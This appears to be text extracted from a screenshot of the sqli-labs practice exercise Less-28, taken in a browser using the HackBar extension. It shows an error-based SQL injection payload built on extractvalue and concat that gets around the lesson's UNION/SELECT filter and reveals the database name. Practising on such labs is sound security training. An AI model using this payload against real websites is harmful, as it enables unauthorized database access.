 Less-28 Trick with SELECT & U
不安全 121.196.164.91:8080/Less-28/?id=1%27)or(extractvalue(1,concat(0x7e,(select(database())),0x7e)))and%20(%271%27)=(%271
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1')or(extractvalue(1,concat(0x7e,(select(database())),0x7e)))and('1')=('1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-28/?id=1')or(extractvalue(1,concat(0x7e,(select(database())),0x7e)))and ('1')=('1
Enable POST ADD HEADER